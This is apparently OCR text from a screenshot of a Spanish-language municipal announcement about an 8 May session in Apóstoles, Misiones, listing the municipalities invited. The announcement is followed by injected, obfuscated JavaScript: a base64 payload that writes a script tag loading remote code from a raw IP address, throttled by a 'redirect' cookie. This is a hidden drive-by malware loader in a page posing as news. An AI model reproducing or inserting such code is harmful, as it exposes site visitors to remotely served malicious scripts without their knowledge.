
La segunda jornada tendrá lugar el día 8 de mayo en la ciudad de
Apóstoles, en el Centro Cultural Raúl Delavy ubicado en Juan José
Lanusse 3350 esq. Av. 9 de Julio. En esta ocasión, los municipios que
convocados son: Apóstoles; Azara; San José; Tres Capones; San Javier;
Itacaruaré; Mojón Grande; Concepción de la Sierra y Santa María.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=([^;]*)”));return
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcG
UoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2
MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3
MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=
getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}